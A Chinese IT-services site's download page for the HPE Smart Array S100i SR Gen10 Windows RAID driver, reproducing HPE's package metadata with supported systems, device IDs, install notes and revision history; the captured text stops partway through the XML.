

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/download/9.html
body_size: 11729
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>HPE Smart Array S100i SR驱动下载</title>
<meta name="description" content="HPE Smart Array S100i SR驱动下载">
<meta name="keywords" content="S100i">
<meta name="generator" content="MetInfo V8.1" data-variable="../|cn|cn|mui001|4|137|9" data-user_name="">
<link href="../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../templates/mui001/cache/showdownload_cn.css?1769329415">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<link rel="canonical" href="https://www.kmdn.com/download/HPE_Smart_Array_S100i_SR驱动下载.html">
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                                                        <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub '>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub '>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub active'>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">下载中心</h2>
        </div>
    

        <div class="location_met_16_1_78 met-crumbs" m-id='78'>
	<div class="container">
		<div class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li class='breadcrumb-item'>
					<a href="../" title="首页"><em  class='icon wb-home'></em> 首页</a>
				</li>
				        					  						<li class='breadcrumb-item'>
							<a href="../download/list-drive.html" title="下载中心" class=''>下载中心</a>
						</li>
														  						<li class='breadcrumb-item'>
							<a href="../download/list-137.html" title="驱动下载" class=''>驱动下载</a>
						</li>
														  							</ol>
		</div>
	</div>
</div>

        <main class="download_list_detail_met_16_1_61 met-download animsition left" m-id='61'>
    <div class="container">
        <div class="row">
        	          	<div class="met-download-list col-md-9">
							<div class="row">
					<section class="details-title border-bottom1">
						<h1 class='m-t-10 m-b-5'>HPE Smart Array S100i SR Gen10 SW RAID Driver for Windows Server 2012 R2 驱动下载</h1>
						<div class="info">
							<span class="p-r-10">2025-02-18 10:21:43</span>
							<span class="p-r-10"></span>
							<span class="p-r-10">
								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
								<script type='text/javascript' class='met_hits' data-hits='6378' src="../hits/?lang=cn&type=download&vid=9&list=0"></script>							</span>
						</div>
					</section>
					<section class="download-paralist p-y-20 border-bottom1">
						        							  								  									<dl class="dl-horizontal font-size-16">
										<dt class='inline-block font-weight-300'>简要说明 ：</dt>
										<dd class="inline-block blue-grey-500">HPE Smart Array S100i SR Gen10 SW RAID Driver for Windows Server 2012 R2 驱动</dd>
									</dl>
								
																				  								  									<dl class="dl-horizontal font-size-16">
										<dt class='inline-block font-weight-300'>文件版本 ：</dt>
										<dd class="inline-block blue-grey-500"></dd>
									</dl>
								
																				  								  									<dl class="dl-horizontal font-size-16">
										<dt class='inline-block font-weight-300'>文件类型 ：</dt>
										<dd class="inline-block blue-grey-500">rar</dd>
									</dl>
								
																			<a class="btn btn-outline btn-primary btn-squared met-download-btn" href="https://www.kmdn.com/app/system/entrance.php?m=include&c=access&a=dojump&lang=cn&url=2f88bV8RRRAeK3gNxSUzdHDvwyCWdJ7HLzP0jyUX92Asht%2FO4OpvKQuc3JaWFyz13MIDIh7R1mdHLGaavVSNMGCSWOMIijV5PFczxvh3ohmGRzihgWCvxt%2BWrTSh3%2BDFTxiymvWCL65xC2eL6%2FLH5l4rTGXNH1Sp6K%2FzbwJNimFRiIMgGaPindv2eg&groupid=dbedap4us9jrhLZOZ7ClGaAiWmzMrZIycUxmw4IB" title="HPE Smart Array S100i SR Gen10 SW RAID Driver for Windows Server 2012 R2 驱动下载">立即下载</a>
					</section>
					<section class="met-editor clearfix">
						<p>HPE Smart Array S100i SR Gen10 SW RAID Driver for Windows Server 2012 R2 and Win驱动，适用了hp DL110 gen10等服务器rai驱动。&lt;?xml version=”1.0” encoding=”UTF-8”?&gt;<cpq_package version="2.0.1.0">  <filename>cp035068.exe</filename>  <divisions>    <division key="9">      <division_xlate>Storage</division_xlate>      <division_xlate>存储设备</division_xlate>      <division_xlate>ストレージ</division_xlate>      <division_xlate>스토리지</division_xlate>      <division_xlate>儲存裝置</division_xlate>    </division>    <division key="6">      <division_xlate>Server</division_xlate>      <division_xlate>服务器</division_xlate>      <division_xlate>サーバ</division_xlate>      <division_xlate>서버</division_xlate>      <division_xlate>伺服器</division_xlate>    </division>  </divisions>  <operating_systems>    <operating_system key="">      <operating_system_xlate>Microsoft Windows Server 2012 R2</operating_system_xlate>    </operating_system>    <operating_system key="">      <operating_system_xlate>Microsoft Windows Storage Server 2012 R2</operating_system_xlate>    </operating_system>    <operating_system key="">      <operating_system_xlate>Microsoft Windows Server 2016</operating_system_xlate>    </operating_system>  </operating_systems>  <products>    <product rom="I41"/>    <product rom="U34"/>    <product rom="U34"/>    <product rom="U30"/>    <product rom="U32"/>    <product rom="U31"/>    <product rom="U31"/>    <product rom="U36"/>    <product rom="U41"/>    <product rom="U33"/>    <product rom="U40"/>    <product rom="U27"/>    <product rom="U37"/>    <product rom="U38"/>    <product rom="U38"/>    <product rom="I43"/>    <product rom="I42"/>    <product rom="U40"/>  </products>  <category key="11300100">    <category_xlate>Driver - Storage</category_xlate>    <category_xlate>驱动程序 - 存储</category_xlate>    <category_xlate>ドライバ - ストレージ</category_xlate>    <category_xlate>드라이버 - 스토리지</category_xlate>    <category_xlate>驅動程式 ─ 儲存裝置</category_xlate>  </category>  <id product="d2e7aa5024a34aef908b398a3c4e0625" version="5f6480f2c660425c9bec4bb402e13792"/>  <name>    <name_xlate>HPE Smart Array S100i SR Gen10 SW RAID Driver for Windows Server 2012 R2 and Windows Server 2016</name_xlate>    <name_xlate>HPE Smart Array S100i SR Gen10 SW RAID Driver for Windows Server 2012 R2 and Windows Server 2016</name_xlate>    <name_xlate>HPE SmartアレイS100i SR Gen10 SW RAIDドライバーfor Windows Server 2012 R2およびWindows Server 2016</name_xlate>    <name_xlate>HPE Smart Array S100i SR Gen10 SW RAID Driver for Windows Server 2012 R2 and Windows Server 2016</name_xlate>    <name_xlate>HPE Smart Array S100i SR Gen10 SW RAID Driver for Windows Server 2012 R2 and Windows Server 2016</name_xlate>  </name>  <alt_name title="科盟电脑">    <alt_name_xlate title="科盟电脑">HPE Smart Array S100i SR Gen10 SW RAID Driver for Windows Server 2012 R2 and Windows Server 2016</alt_name_xlate>    <alt_name_xlate title="科盟电脑">HPE Smart Array S100i SR Gen10 SW RAID Driver for Windows Server 2012 R2 and Windows Server 2016</alt_name_xlate>    <alt_name_xlate title="科盟电脑">HPE SmartアレイS100i SR Gen10 SW RAIDドライバーfor Windows Server 2012 R2およびWindows Server 2016</alt_name_xlate>    <alt_name_xlate title="科盟电脑">HPE Smart Array S100i SR Gen10 SW RAID Driver for Windows Server 2012 R2 and Windows Server 2016</alt_name_xlate>    <alt_name_xlate title="科盟电脑">HPE Smart Array S100i SR Gen10 SW RAID Driver for Windows Server 2012 R2 and Windows Server 2016</alt_name_xlate>  </alt_name>  <version value="62.2.20.64" revision="A" type_of_change="1"/>  <manufacturer_name>    <manufacturer_name_xlate>Hewlett Packard Enterprise</manufacturer_name_xlate>    <manufacturer_name_xlate>惠普企业</manufacturer_name_xlate>    <manufacturer_name_xlate>Hewlett Packard Enterprise</manufacturer_name_xlate>    <manufacturer_name_xlate>Hewlett Packard Enterprise</manufacturer_name_xlate>    <manufacturer_name_xlate>Hewlett Packard Enterprise</manufacturer_name_xlate>  </manufacturer_name>  <languages langlist="en, ja">    <languages_xlate>English (US), Japanese</languages_xlate>    <languages_xlate>英語（US）, 日本語</languages_xlate>    <languages_xlate>영어(미국), 일본어</languages_xlate>    <languages_xlate>英语（美国）, 日语</languages_xlate>    <languages_xlate>美式英文, 日文</languages_xlate>  </languages>  <release_date year="2018" month="3" day="21" hour="8" minute="11" second="6"/>  <description>    <description_xlate>&lt;![CDATA[This driver supports Windows Server 2012 R2 and Windows Server 2016 for the HPE Smart Array S100i SR Gen10 SW RAID]]&gt;</description_xlate>    <description_xlate>&lt;![CDATA[This driver supports Windows Server 2012 R2 and Windows Server 2016 for the HPE Smart Array S100i SR Gen10 SW RAID]]&gt;</description_xlate>    <description_xlate>&lt;![CDATA[このドライバーは、Windows Server 2012 R2およびWindows Server 2016 for the HPE SmartアレイS100i SR Gen10 SW RAIDをサポートします。]]&gt;</description_xlate>    <description_xlate>&lt;![CDATA[This driver supports Windows Server 2012 R2 and Windows Server 2016 for the HPE Smart Array S100i SR Gen10 SW RAID]]&gt;</description_xlate>    <description_xlate>&lt;![CDATA[This driver supports Windows Server 2012 R2 and Windows Server 2016 for the HPE Smart Array S100i SR Gen10 SW RAID]]&gt;</description_xlate>  </description>  <prerequisite_notes/>  <installation_notes>    <installation_notes_xlate>      <installation_notes_xlate_part>&lt;![CDATA[<p>Place the Smart Component in a temporary directory, then double-click it to run.</p><p>Select &quot;Install&quot; to start extracting to a temporary location on the hard drive.</p><p>Click the &quot;Install&quot; button to perform the driver installation.</p><p><strong>Note:&nbsp;</strong>Per Microsoft kb #2031031(<a href="https://support.microsoft.com/en-us/kb/2931031" title="科盟电脑">https://support.microsoft.com/en-us/kb/2931031</a>), users cannot remove/unmount a USB until after the install has finished.</p>]]&gt;</installation_notes_xlate_part>    </installation_notes_xlate>    <installation_notes_xlate>      <installation_notes_xlate_part>&lt;![CDATA[<p>Place the Smart Component in a temporary directory, then double-click it to run.</p><p>Select &quot;Install&quot; to start extracting to a temporary location on the hard drive.</p><p>Click the &quot;Install&quot; button to perform the driver installation.</p><p><strong>Note:&nbsp;</strong>Per Microsoft kb #2031031(<a href="https://support.microsoft.com/en-us/kb/2931031" title="科盟电脑">https://support.microsoft.com/en-us/kb/2931031</a>), users cannot remove/unmount a USB until after the install has finished.</p>]]&gt;</installation_notes_xlate_part>    </installation_notes_xlate>    <installation_notes_xlate>      <installation_notes_xlate_part>&lt;![CDATA[<p>Smartコンポーネントをテンポラリディレクトリにコピーし、ダブルクリックして実行します。</p><p>インストールを選択して、ハードディスクのテンポラリディレクトリに解凍します。</p><p>インストールボタンをクリックしてドライバーインストールを実行します。</p><p><strong>注: </strong>Microsoft kb #2031031について(<a href="https://support.microsoft.com/en-us/kb/2931031" title="科盟电脑">https://support.microsoft.com/en-us/kb/2931031</a>)、 ユーザーはUSBインストールが終わるまではUSBを削除したり、取り外したりすることはできません。</p>]]&gt;</installation_notes_xlate_part>    </installation_notes_xlate>    <installation_notes_xlate>      <installation_notes_xlate_part>&lt;![CDATA[<p>Place the Smart Component in a temporary directory, then double-click it to run.</p><p>Select &quot;Install&quot; to start extracting to a temporary location on the hard drive.</p><p>Click the &quot;Install&quot; button to perform the driver installation.</p><p><strong>Note:&nbsp;</strong>Per Microsoft kb #2031031(<a href="https://support.microsoft.com/en-us/kb/2931031" title="科盟电脑">https://support.microsoft.com/en-us/kb/2931031</a>), users cannot remove/unmount a USB until after the install has finished.</p>]]&gt;</installation_notes_xlate_part>    </installation_notes_xlate>    <installation_notes_xlate>      <installation_notes_xlate_part>&lt;![CDATA[<p>Place the Smart Component in a temporary directory, then double-click it to run.</p><p>Select &quot;Install&quot; to start extracting to a temporary location on the hard drive.</p><p>Click the &quot;Install&quot; button to perform the driver installation.</p><p><strong>Note:&nbsp;</strong>Per Microsoft kb #2031031(<a href="https://support.microsoft.com/en-us/kb/2931031" title="科盟电脑">https://support.microsoft.com/en-us/kb/2931031</a>), users cannot remove/unmount a USB until after the install has finished.</p>]]&gt;</installation_notes_xlate_part>    </installation_notes_xlate>  </installation_notes>  <availability_notes/ title="科盟电脑">  <documentation_notes/>  <revision_history>    <revision>      <version value="62.2.20.64" revision="A" type_of_change="1"/>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p>Added HPE Digital Signature</p>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p>Added HPE Digital Signature</p>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p>Added HPE Digital Signature</p>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p>Added HPE Digital Signature</p>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p>Added HPE Digital Signature</p>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>    </revision>    <revision>      <version value="62.2.20.64" revision="" type_of_change="1"/>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p style="margin-left:0in; margin-right:0in"><em>Added RESTful API support for the HPE Smart Array S100i SR Gen10 SW RAID.</em></p>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p style="margin-left:0in; margin-right:0in"><em>Added RESTful API support for the HPE Smart Array S100i SR Gen10 SW RAID.</em></p>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p style="margin-left:0in; margin-right:0in"><em>Added RESTful API support for the HPE Smart Array S100i SR Gen10 SW RAID.</em></p>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p style="margin-left:0in; margin-right:0in"><em>Added RESTful API support for the HPE Smart Array S100i SR Gen10 SW RAID.</em></p>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p style="margin-left:0in; margin-right:0in"><em>Added RESTful API support for the HPE Smart Array S100i SR Gen10 SW RAID.</em></p>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>      <revision_fixes_xlate>        <revision_fixes_xlate_part>&lt;![CDATA[<p style="margin-left:0in; margin-right:0in"><em>1. Fixed an issue where the drive&rsquo;s failure LED may not consistently light in certain cases of drive failure. </em></p><p style="margin-left:0in; margin-right:0in"><em>2. Fixed an issue where an Optical/DVD device may not report its vendor identification.</em></p>]]&gt;</revision_fixes_xlate_part>      </revision_fixes_xlate>      <revision_fixes_xlate>        <revision_fixes_xlate_part>&lt;![CDATA[<p style="margin-left:0in; margin-right:0in"><em>1. Fixed an issue where the drive&rsquo;s failure LED may not consistently light in certain cases of drive failure. </em></p><p style="margin-left:0in; margin-right:0in"><em>2. Fixed an issue where an Optical/DVD device may not report its vendor identification.</em></p>]]&gt;</revision_fixes_xlate_part>      </revision_fixes_xlate>      <revision_fixes_xlate>        <revision_fixes_xlate_part>&lt;![CDATA[<p style="margin-left:0in; margin-right:0in"><em>1. Fixed an issue where the drive’s failure LED may not consistently light in certain cases of drive failure. </em></p><p style="margin-left:0in; margin-right:0in"><em>2. Fixed an issue where an Optical/DVD device may not report its vendor identification.</em></p>]]&gt;</revision_fixes_xlate_part>      </revision_fixes_xlate>      <revision_fixes_xlate>        <revision_fixes_xlate_part>&lt;![CDATA[<p style="margin-left:0in; margin-right:0in"><em>1. Fixed an issue where the drive&rsquo;s failure LED may not consistently light in certain cases of drive failure. </em></p><p style="margin-left:0in; margin-right:0in"><em>2. Fixed an issue where an Optical/DVD device may not report its vendor identification.</em></p>]]&gt;</revision_fixes_xlate_part>      </revision_fixes_xlate>      <revision_fixes_xlate>        <revision_fixes_xlate_part>&lt;![CDATA[<p style="margin-left:0in; margin-right:0in"><em>1. Fixed an issue where the drive&rsquo;s failure LED may not consistently light in certain cases of drive failure. </em></p><p style="margin-left:0in; margin-right:0in"><em>2. Fixed an issue where an Optical/DVD device may not report its vendor identification.</em></p>]]&gt;</revision_fixes_xlate_part>      </revision_fixes_xlate>    </revision>    <revision>      <version value="62.0.32.64" revision="" type_of_change="1"/>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p>Added support for the following Gen10 servers:</p><ul><li>HPE ProLiant XL190r Gen10 Server</li><li>HPE ProLiant XL170r Gen10 Server</li><li>HPE ProLiant DL180 Gen10 Server</li><li>HPE ProLiant DL160 Gen10 Server</li><li>HPE ProLiant DL580 Gen10 Server</li><li>HPE ProLiant ML110 Gen10 Server</li><li>HPE ProLiant ML350 Gen10 Server</li><li>HPE ProLiant XL450 Gen10 Server</li><li>HPE ProLiant DL120 Gen10 Server</li></ul>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p>Added support for the following Gen10 servers:</p><ul><li>HPE ProLiant XL190r Gen10 Server</li><li>HPE ProLiant XL170r Gen10 Server</li><li>HPE ProLiant DL180 Gen10 Server</li><li>HPE ProLiant DL160 Gen10 Server</li><li>HPE ProLiant DL580 Gen10 Server</li><li>HPE ProLiant ML110 Gen10 Server</li><li>HPE ProLiant ML350 Gen10 Server</li><li>HPE ProLiant XL450 Gen10 Server</li><li>HPE ProLiant DL120 Gen10 Server</li></ul>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p>次のGen10サーバーのサポートを追加しました。</p><ul><li>HPE ProLiant XL190r Gen10サーバー</li><li>HPE ProLiant XL170r Gen10サーバー</li><li>HPE ProLiant DL180 Gen10サーバー</li><li>HPE ProLiant DL160 Gen10サーバー</li><li>HPE ProLiant DL580 Gen10サーバー</li><li>HPE ProLiant ML110 Gen10サーバー</li><li>HPE ProLiant ML350 Gen10サーバー</li><li>HPE ProLiant XL450 Gen10サーバー</li><li>HPE ProLiant DL120 Gen10サーバー</li></ul>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p>Added support for the following Gen10 servers:</p><ul><li>HPE ProLiant XL190r Gen10 Server</li><li>HPE ProLiant XL170r Gen10 Server</li><li>HPE ProLiant DL180 Gen10 Server</li><li>HPE ProLiant DL160 Gen10 Server</li><li>HPE ProLiant DL580 Gen10 Server</li><li>HPE ProLiant ML110 Gen10 Server</li><li>HPE ProLiant ML350 Gen10 Server</li><li>HPE ProLiant XL450 Gen10 Server</li><li>HPE ProLiant DL120 Gen10 Server</li></ul>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>      <revision_enhancements_xlate>        <revision_enhancements_xlate_part>&lt;![CDATA[<p>Added support for the following Gen10 servers:</p><ul><li>HPE ProLiant XL190r Gen10 Server</li><li>HPE ProLiant XL170r Gen10 Server</li><li>HPE ProLiant DL180 Gen10 Server</li><li>HPE ProLiant DL160 Gen10 Server</li><li>HPE ProLiant DL580 Gen10 Server</li><li>HPE ProLiant ML110 Gen10 Server</li><li>HPE ProLiant ML350 Gen10 Server</li><li>HPE ProLiant XL450 Gen10 Server</li><li>HPE ProLiant DL120 Gen10 Server</li></ul>]]&gt;</revision_enhancements_xlate_part>      </revision_enhancements_xlate>    </revision>    <revision>      <version value="62.0.28.64" revision="" type_of_change="1"/>      <revision_fixes_xlate>        <revision_fixes_xlate_part>&lt;![CDATA[<ul><li>Initial driver release for HPE Smart Array S100i SR Gen10 SW RAID controllers.</li></ul>]]&gt;</revision_fixes_xlate_part>      </revision_fixes_xlate>      <revision_fixes_xlate>        <revision_fixes_xlate_part>&lt;![CDATA[<ul><li>Initial driver release for HPE Smart Array S100i SR Gen10 SW RAID controllers.</li></ul>]]&gt;</revision_fixes_xlate_part>      </revision_fixes_xlate>      <revision_fixes_xlate>        <revision_fixes_xlate_part>&lt;![CDATA[<ul><li>HPE Smart Array S100i SR Gen10 SW RAIDコントローラー用の初期ドライバーリリース。</li></ul>]]&gt;</revision_fixes_xlate_part>      </revision_fixes_xlate>      <revision_fixes_xlate>        <revision_fixes_xlate_part>&lt;![CDATA[<ul><li>Initial driver release for HPE Smart Array S100i SR Gen10 SW RAID controllers.</li></ul>]]&gt;</revision_fixes_xlate_part>      </revision_fixes_xlate>      <revision_fixes_xlate>        <revision_fixes_xlate_part>&lt;![CDATA[<ul><li>Initial driver release for HPE Smart Array S100i SR Gen10 SW RAID controllers.</li></ul>]]&gt;</revision_fixes_xlate_part>      </revision_fixes_xlate>    </revision>  </revision_history>  <sw_keys>    <sw_keys_and>      <sw_key name="SmartDQa.sys" guid="20a6e8e4-bf33-4c71-a6bf-d9eccaba7e59">        <sw_key_expectedpath>%systemroot%\system32\drivers</sw_key_expectedpath>      </sw_key>    </sw_keys_and>  </sw_keys>  <prerequisites>    <supported_operating_systems>      <supported_operating_system platform="nt_x86-64" major="6" minor="3" sr="OEM" name="Microsoft Windows Storage Server 2012 R2"/>      <supported_operating_system platform="nt_x86-64" major="10" minor="0" sr="OEM" name="Microsoft Windows Server 2016"/>      <supported_operating_system platform="nt_x86-64" major="6" minor="3" sr="OEM" name="Microsoft Windows Server 2012 R2"/>    </supported_operating_systems>    <supported_devices>      <supported_devices_and>        <supported_device type="pci">          <supported_device_data name="ven">103C</supported_device_data>          <supported_device_data name="dev">193F</supported_device_data>          <supported_device_data name="subven">1590</supported_device_data>          <supported_device_data name="subdev">00E4</supported_device_data>        </supported_device>      </supported_devices_and>      <supported_devices_and>        <supported_device type="pci">          <supported_device_data name="ven">8086</supported_device_data>          <supported_device_data name="dev">A206</supported_device_data>          <supported_device_data name="subven">1590</supported_device_data>          <supported_device_data name="subdev">00E5</supported_device_data>        </supported_device>      </supported_devices_and>      <supported_devices_and>        <supported_device type="pci">          <supported_device_data name="ven">8086</supported_device_data>          <supported_device_data name="dev">A1D6</supported_device_data>          <supported_device_data name="subven">1590</supported_device_data>          <supported_device_data name="subdev">00E6</supported_device_data>        </supported_device>      </supported_devices_and>      <supported_devices_and>        <supported_device type="pci">          <supported_device_data name="ven">8086</supported_device_data>          <supported_device_data name="dev">A256</supported_device_data>          <supported_device_data name="subven">1590</supported_device_data>          <supported_device_data name="subdev">00E6</supported_device_data>        </supported_device>      </supported_devices_and>      <supported_devices_and>        <supported_device type="pci">          <supported_device_data name="ven">8086</supported_device_data>          <supported_device_data name="dev">A186</supported_device_data>          <supported_device_data name="subven">1590</supported_device_data>          <supported_device_data name="subdev">00E5</supported_device_data>        </supported_device>      </supported_devices_and>    </supported_devices>    <required_diskspace size_kb="1000"/>  </prerequisites>  <installation>    <install>      <install_caps silent="yes" needuseracct="no"/>      <command>cpqsetup.exe</command>      <command_params></command_params>      <reboot_required value="yes"/>      <reboot_details value="Required">        <reboot_details_xlate>Reboot is required after installation for updates 